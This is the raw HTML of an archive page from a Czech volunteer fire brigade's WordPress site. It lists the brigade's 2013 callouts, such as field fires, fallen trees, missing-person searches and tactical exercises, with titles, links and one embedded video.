								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/22-11-2013-tp-nove-syrovice-spetice-monitoring/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/22-11-2013-tp-nove-syrovice-spetice-monitoring/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6203" class="article post-6203 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/18-11-2013-po-tc-jemnice-znojemska-687-pozar-skladu-takticke-cviceni-2/" title="Permalink to 18.11.2013 PO-TC Jemnice, znojemská 687, požár skladu taktické cvičení" rel="bookmark">18.11.2013 PO-TC Jemnice, znojemská 687, požár skladu taktické cvičení</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/18-11-2013-po-tc-jemnice-znojemska-687-pozar-skladu-takticke-cviceni-2/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/18-11-2013-po-tc-jemnice-znojemska-687-pozar-skladu-takticke-cviceni-2/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6201" class="article post-6201 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/16-11-2013-po-vicenice-pozar-rodinneho-domu-2/" title="Permalink to 16.11.2013 PO Vícenice, požár rodinného domu" rel="bookmark">16.11.2013 PO Vícenice, požár rodinného domu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/16-11-2013-po-vicenice-pozar-rodinneho-domu-2/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/16-11-2013-po-vicenice-pozar-rodinneho-domu-2/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6199" class="article post-6199 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/2-10-2013-dn-moravske-budejovice-jaromerice-nad-rokytnou-dopravni-nehoda-2x-osobni-automobil/" title="Permalink to 2.10.2013 DN Moravské Budějovice-Jaroměřice nad Rokytnou, dopravní nehoda 2x osobní automobil" rel="bookmark">2.10.2013 DN Moravské Budějovice-Jaroměřice nad Rokytnou, dopravní nehoda 2x osobní automobil</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/2-10-2013-dn-moravske-budejovice-jaromerice-nad-rokytnou-dopravni-nehoda-2x-osobni-automobil/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/2-10-2013-dn-moravske-budejovice-jaromerice-nad-rokytnou-dopravni-nehoda-2x-osobni-automobil/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6189" class="article post-6189 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/2-10-2013-po-moravske-budejovice-jackov-pozar-kamionu/" title="Permalink to 2.10.2013 PO- Moravské Budějovice &#8211; Jackov, požár kamionu" rel="bookmark">2.10.2013 PO- Moravské Budějovice &#8211; Jackov, požár kamionu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/2-10-2013-po-moravske-budejovice-jackov-pozar-kamionu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/2-10-2013-po-moravske-budejovice-jackov-pozar-kamionu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6187" class="article post-6187 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/28-9-2013-tp-dedice-patrani-po-pohresovane-osobe/" title="Permalink to 28.9.2013 TP Dědice, pátrání po pohřešované osobě" rel="bookmark">28.9.2013 TP Dědice, pátrání po pohřešované osobě</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/28-9-2013-tp-dedice-patrani-po-pohresovane-osobe/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/28-9-2013-tp-dedice-patrani-po-pohresovane-osobe/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6185" class="article post-6185 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/24-9-2013-po-tc-moravske-budejovice-komenskeho-907-pozar-nizke-budovy-takticke-cviceni/" title="Permalink to 24.9.2013 PO-TC Moravské Budějovice Komenského 907, požár nízké budovy Taktické cvičení" rel="bookmark">24.9.2013 PO-TC Moravské Budějovice Komenského 907, požár nízké budovy Taktické cvičení</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/24-9-2013-po-tc-moravske-budejovice-komenskeho-907-pozar-nizke-budovy-takticke-cviceni/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem 24.9.2013 PO-TC Moravské Budějovice Komenského 907, požár nízké budovy Taktické cvičení</span></span></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6182" class="article post-6182 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/9-9-2013-tp-budkov-patrani-po-pohresovane-osobe/" title="Permalink to 9.9.2013 TP- Budkov, Pátrání po pohřešované osobě" rel="bookmark">9.9.2013 TP- Budkov, Pátrání po pohřešované osobě</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/9-9-2013-tp-budkov-patrani-po-pohresovane-osobe/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/9-9-2013-tp-budkov-patrani-po-pohresovane-osobe/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6180" class="article post-6180 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/29-8-2013-po-moravske-budejovice-pozar-pole/" title="Permalink to 29.8.2013 PO- Moravské Budějovice, požár pole" rel="bookmark">29.8.2013 PO- Moravské Budějovice, požár pole</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/29-8-2013-po-moravske-budejovice-pozar-pole/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/29-8-2013-po-moravske-budejovice-pozar-pole/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6175" class="article post-6175 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/17-8-2013-po-litohor-pozar-dreva/" title="Permalink to 17.8.2013 PO- Litohoř požár dřeva" rel="bookmark">17.8.2013 PO- Litohoř požár dřeva</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/17-8-2013-po-litohor-pozar-dreva/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/17-8-2013-po-litohor-pozar-dreva/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2178" class="article post-2178 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/08-08-2013-1425-po-moravske-budejovice-pozar-pole/" title="Permalink to 08.08.2013 &#8211; 14:25 &#8211; PO &#8211; Moravské Budějovice &#8211; požár pole + video" rel="bookmark">08.08.2013 &#8211; 14:25 &#8211; PO &#8211; Moravské Budějovice &#8211; požár pole + video</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
				<p><iframe width="560" height="315" src="//www.youtube.com/embed/oU6jHwFRheU" frameborder="0" allowfullscreen></iframe></p>
				
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/08-08-2013-1425-po-moravske-budejovice-pozar-pole/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/08-08-2013-1425-po-moravske-budejovice-pozar-pole/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2176" class="article post-2176 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2100-tp-vesce-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 21:00 &#8211; TP &#8211; Vesce &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 21:00 &#8211; TP &#8211; Vesce &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2100-tp-vesce-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2100-tp-vesce-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2174" class="article post-2174 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2051-tp-castohostice-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 20:51 &#8211; TP &#8211; Častohostice &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 20:51 &#8211; TP &#8211; Častohostice &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2051-tp-castohostice-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2051-tp-castohostice-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2172" class="article post-2172 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2039-tp-laz-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 20:39 &#8211; TP &#8211; Láz &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 20:39 &#8211; TP &#8211; Láz &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2039-tp-laz-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-2039-tp-laz-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2170" class="article post-2170 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1954-tp-nove-syrovice-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 19:54 &#8211; TP &#8211; Nové Syrovice  &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 19:54 &#8211; TP &#8211; Nové Syrovice  &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1954-tp-nove-syrovice-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1954-tp-nove-syrovice-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2168" class="article post-2168 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1936-tp-desov-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 19:36 &#8211; TP &#8211; Dešov &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 19:36 &#8211; TP &#8211; Dešov &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1936-tp-desov-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1936-tp-desov-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2166" class="article post-2166 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1925-tp-nove-syrovice-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 19:25 &#8211; TP &#8211; Nové Syrovice &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 19:25 &#8211; TP &#8211; Nové Syrovice &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1925-tp-nove-syrovice-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1925-tp-nove-syrovice-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2164" class="article post-2164 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1910-tp-lukov-odstraneni-spadleho-stromu/" title="Permalink to 04.08.2013 &#8211; 19:10 &#8211; TP &#8211; Lukov &#8211; odstranění spadlého stromu" rel="bookmark">04.08.2013 &#8211; 19:10 &#8211; TP &#8211; Lukov &#8211; odstranění spadlého stromu</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1910-tp-lukov-odstraneni-spadleho-stromu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1910-tp-lukov-odstraneni-spadleho-stromu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2162" class="article post-2162 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1846-po-dolni-lazany-pozar-pole/" title="Permalink to 04.08.2013 &#8211; 18:46 &#8211; PO &#8211; Dolní Lažany &#8211; požár pole" rel="bookmark">04.08.2013 &#8211; 18:46 &#8211; PO &#8211; Dolní Lažany &#8211; požár pole</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1846-po-dolni-lazany-pozar-pole/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1846-po-dolni-lazany-pozar-pole/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2160" class="article post-2160 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1430-po-ohrazenice-pozar-balikovaciho-stroje/" title="Permalink to 04.08.2013 &#8211; 14:30 &#8211; PO &#8211; Ohrazenice &#8211; požár balíkovacího stroje" rel="bookmark">04.08.2013 &#8211; 14:30 &#8211; PO &#8211; Ohrazenice &#8211; požár balíkovacího stroje</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1430-po-ohrazenice-pozar-balikovaciho-stroje/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/04-08-2013-1430-po-ohrazenice-pozar-balikovaciho-stroje/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-2158" class="article post-2158 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2013/08/03-08-2013-1455-po-mor-budejovice-pozar-travy-u-silnice/" title="Permalink to 03.08.2013 &#8211; 14:55 &#8211; PO &#8211; Mor. Budějovice &#8211; požár trávy u silnice" rel="bookmark">03.08.2013 &#8211; 14:55 &#8211; PO &#8211; Mor. Budějovice &#8211; požár trávy u silnice</a></h2>
				<div class="article-date"><span class="month">Srp</span> <span class="day">09</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2013/08/03-08-2013-1455-po-mor-budejovice-pozar-travy-u-silnice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2013/08/03-08-2013-1455-po-mor-budejovice-pozar-travy-u-silnice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
		
				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://www.sdhmb.cz/category/zasahy/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

	</div><!-- contents-->
	<div id="sidebar">
		<ul class="sidebar">
    <li id="categories-252152022" class="widget widget_categories"><div class="side-contents"><h2 class="side-title-first">Kategorie článků</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.sdhmb.cz/category/clanky/">Články</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sdhmb.cz/category/souteze/">Soutěže</a> (20)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.sdhmb.cz/category/videa/">Videa</a> (5)
</li>
	<li class="cat-item cat-item-14 current-cat"><a aria-current="page" href="https://www.sdhmb.cz/category/zasahy/">Zásahy</a> (231)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.sdhmb.cz/category/zasahy/zasahy-2010/">Zásahy 2010</a> (68)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sdhmb.cz/category/zasahy/zasahy-2011/">Zásahy 2011</a> (32)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.sdhmb.cz/category/zasahy/zasahy-2012/">Zásahy 2012</a> (22)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/">Zásahy 2013</a> (32)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/">Zásahy 2014</a> (42)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/">Zásahy 2015</a> (35)
</li>
</ul>
</li>
			</ul>

			</div></li>
		<li id="recent-posts-5" class="widget widget_recent_entries"><div class="side-contents">
		<h2 class="side-title">Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://www.sdhmb.cz/2026/01/rytir-2026/">Rytíř 2026</a>
									</li>
											<li>
					<a href="https://www.sdhmb.cz/2025/01/rytir-2025/">Rytíř 2025</a>
									</li>
											<li>
					<a href="https://www.sdhmb.cz/2024/01/rytir-2024/">Rytíř 2024</a>
									</li>
											<li>
					<a href="https://www.sdhmb.cz/2023/01/rytir-2023/">Rytíř 2023</a>
									</li>
											<li>
					<a href="https://www.sdhmb.cz/2020/02/tabor-2020/">Tábor 2020</a>
									</li>
					</ul>

		</div></li><li id="media_image-2" class="widget widget_media_image"><div class="side-contents"><img width="150" height="106" src="https://www.sdhmb.cz/wp-content/uploads/2011/10/znak-města-mor.-bud.-150x106.jpg" class="image wp-image-19004  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.sdhmb.cz/wp-content/uploads/2011/10/znak-města-mor.-bud.-150x106.jpg 150w, https://www.sdhmb.cz/wp-content/uploads/2011/10/znak-města-mor.-bud.-600x425.jpg 600w, https://www.sdhmb.cz/wp-content/uploads/2011/10/znak-města-mor.-bud.-768x543.jpg 768w, https://www.sdhmb.cz/wp-content/uploads/2011/10/znak-města-mor.-bud..jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></li><li id="text-2" class="widget widget_text"><div class="side-contents">			<div class="textwidget"><p><strong>Děkujeme sponzorům i jednotlivcům, kteří podpořili činnost našeho sboru:</strong></p>
</div>
		</div></li><li id="media_image-3" class="widget widget_media_image"><div class="side-contents"><img width="171" height="1024" src="https://www.sdhmb.cz/wp-content/uploads/2019/12/sponzori-web-171x1024.jpg" class="image wp-image-25548  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.sdhmb.cz/wp-content/uploads/2019/12/sponzori-web-171x1024.jpg 171w, https://www.sdhmb.cz/wp-content/uploads/2019/12/sponzori-web-100x600.jpg 100w, https://www.sdhmb.cz/wp-content/uploads/2019/12/sponzori-web-25x150.jpg 25w, https://www.sdhmb.cz/wp-content/uploads/2019/12/sponzori-web-342x2048.jpg 342w, https://www.sdhmb.cz/wp-content/uploads/2019/12/sponzori-web-scaled.jpg 428w" sizes="auto, (max-width: 171px) 100vw, 171px" /></div></li>		</ul>
		<div class="end-sidebar"></div>
	</div>	<div id="footer">
		<div>© Sbor dobrovolných hasičů Moravské Budějovice 2026 - Powered by WordPress - Theme RedBel by Belouga.</div>
		<div><a href="https://www.sdhmb.cz/?feed=rss2">Entries (RSS)</a> and <a href="https://www.sdhmb.cz/?feed=comments-rss2">Comments (RSS)</a>.</div>
	</div>
